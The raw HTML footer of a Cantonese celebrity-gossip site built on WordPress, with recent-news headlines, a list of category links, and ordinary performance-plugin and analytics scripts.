            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_ff5 td_block_template_1"  data-td-block-uid="tdi_13_ff5" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_ff5 = new tdBlock();
block_tdi_13_ff5.id = "tdi_13_ff5";
block_tdi_13_ff5.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_ff5","tdc_css_class":"tdi_13_ff5","tdc_css_class_style":"tdi_13_ff5_rand_style"}';
block_tdi_13_ff5.td_column_number = "1";
block_tdi_13_ff5.block_type = "td_block_7";
block_tdi_13_ff5.post_count = "3";
block_tdi_13_ff5.found_posts = "1761";
block_tdi_13_ff5.header_color = "";
block_tdi_13_ff5.ajax_pagination_infinite_stop = "";
block_tdi_13_ff5.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_ff5);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_ff5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_2fe widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_2fe" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e8%b6%85%e7%b4%a2%e9%9f%93%e5%a6%b9blogger%e6%9c%89%e6%a8%a3%e6%9c%89%e8%85%b3%e6%9c%89%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e6%af%94%e6%b8%af%e5%a7%90%e9%82%84%e8%a6%81/" rel="bookmark" class="td-image-wrap " title="超索韓妹blogger有樣有腳有身材(多圖)  網友:比港姐還要美!!!" ><img class="entry-thumb" src="" alt="" title="超索韓妹blogger有樣有腳有身材(多圖)  網友:比港姐還要美!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/01/271607571_128619876303783_5984252907097784872_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%b6%85%e7%b4%a2%e9%9f%93%e5%a6%b9blogger%e6%9c%89%e6%a8%a3%e6%9c%89%e8%85%b3%e6%9c%89%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e6%af%94%e6%b8%af%e5%a7%90%e9%82%84%e8%a6%81/" rel="bookmark" title="超索韓妹blogger有樣有腳有身材(多圖)  網友:比港姐還要美!!!">超索韓妹blogger有樣有腳有身材(多圖)  網友:比港姐還要美!!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-16T01:33:38+08:00" >2022-01-16</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e8%b6%85%e7%b4%a2%e9%9f%93%e5%a6%b9blogger%e6%9c%89%e6%a8%a3%e6%9c%89%e8%85%b3%e6%9c%89%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e6%af%94%e6%b8%af%e5%a7%90%e9%82%84%e8%a6%81/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 6962f662b7326
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->